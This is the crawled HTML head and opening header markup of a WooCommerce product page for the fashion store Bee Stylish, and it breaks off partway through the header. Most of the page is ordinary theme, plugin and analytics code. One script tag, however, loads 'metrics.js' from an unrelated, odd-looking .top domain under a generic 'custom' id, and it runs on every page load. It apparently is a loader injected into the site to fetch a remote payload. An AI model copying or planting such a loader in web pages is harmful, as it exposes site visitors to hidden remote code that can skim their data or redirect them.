

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-72/?lang=en
body_size: 43898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>تنكري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; تنكري Comments Feed" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/37811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/" />
<link rel='shortlink' href='https://be-stylish.net/?p=37811&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-72%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-72%2F%3Flang%3Den&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-37811 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
